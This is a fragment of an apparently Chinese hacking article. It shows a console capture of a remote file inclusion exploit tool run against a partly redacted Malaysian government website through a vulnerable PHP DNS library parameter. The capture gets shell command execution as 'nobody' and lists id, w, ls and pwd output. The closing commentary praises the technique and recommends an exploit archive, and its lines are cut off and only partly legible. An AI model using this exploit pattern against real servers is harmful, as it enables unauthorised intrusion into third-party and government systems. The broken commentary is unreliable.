 F:\>r-include2 www. .gov.my /lampp/lib/php/Net/DNS/RR.php?phpdns_basedir -r
通用远程文件包含漏洞利用工具
个人网站: http://www.sagi.net.cn/bbs
仅用于测试,请勿用于他途!
[cmd]$id
uid=99<nobody> gid=99<nobody> groups=99<nobody>&
[cmd]$w
21:22:12 up 3 days, 6:46, 2 users, load average: 3.17, 3.19, 3.18&USER
TTY FROM LOGIN@ IDLE JCPU PCPU WHAT&root :0 -
Thu 2pm ? 0.00s 0.27s /usr/bin/gnome-&root pts/0
:0.0 Thu 2pm 3days 4.41s 0.11s bash &
[cmd]$ls
Header.php&Packet.php&Question.php&Resolver.php&RR&RR.php&
[cmd]$pwd
/opt/lampp/htdocs/lampp/lib/php/Net/DNS&
[cmd]$
图12
终于出山了!而且一出手就是目前国外最流行的远程文件包含漏
得的一篇好文,就是需要大家有一定的Linux基础。而且搜索存在
家推荐一个网站,www.milw0rm.com。虽然是英文的,可是上面
是很棒的!